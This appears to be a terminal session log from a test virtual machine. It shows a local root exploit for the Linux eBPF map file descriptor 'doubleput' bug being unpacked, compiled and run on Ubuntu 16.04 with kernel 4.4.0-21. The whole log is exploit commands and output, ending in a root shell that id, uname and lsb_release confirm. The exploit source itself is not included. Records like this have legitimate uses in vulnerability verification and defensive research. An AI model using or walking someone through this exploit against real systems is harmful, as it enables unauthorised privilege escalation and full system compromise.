 vm@vm-virtual-machine:~/Desktop$ sudo apt install libfuse-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
libfuse-dev is already the newest version (2.9.4-1ubuntu3).
0 to upgrade, 0 to newly install, 0 to remove and 27 not to upgrade.
vm@vm-virtual-machine:~/Desktop$
vm@vm-virtual-machine:~/Desktop$ tar xf exploit.tar
vm@vm-virtual-machine:~/Desktop$ cd ebpf_mapfd_doubleput_exploit/
vm@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
vm@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# uname -a
Linux vm-virtual-machine 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#